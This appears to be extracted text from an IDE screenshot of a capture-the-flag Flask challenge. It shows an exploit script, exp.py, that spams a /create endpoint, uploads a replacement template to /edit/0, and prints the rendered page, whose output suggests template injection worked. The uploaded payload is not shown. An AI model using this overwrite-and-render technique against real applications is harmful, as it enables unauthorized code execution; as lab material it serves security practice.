 Project
web_babyflask_28b7b6bc563d725e1e3ab49b0ca91078 F:\XSS\
templates
0.html
1.html
2.html
3.html
4.html
5.html
6.html
7.html
8.html
9.html
10.html
11.html
12.html
13.html
14.html
15.html
16.html
index.py
test.py
exp.py
0.html
edit.html
1 import requests
2
3 url0 = "http://192.168.0.108:5000/create"
4 url1 = "http://192.168.0.108:5000/edit/0"
5 url2 = "http://192.168.0.108:5000/show/0"
6
7 files = {'edit.html':open('edit.html','r')}
8
9 for i in range(1,666):
10     requests.get(url0)
11
12
13
14 requests.post(url1,files=files)
15
16 r = requests.get(url2)
17 print(r.text)
18
19
for i in range(1,666)
Run: web_babyflask_28b7b6bc563d725e1e3ab49b0ca91078 test exp
C:\Users\Lenovo\AppData\Local\Programs\Python\Python37\python.exe F:/XSS/web_babyflask_28b7b6bc563d725e1e3ab49b0ca91078/exp.py
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<a>4</a>
</body>
</html>
Process finished with exit code 0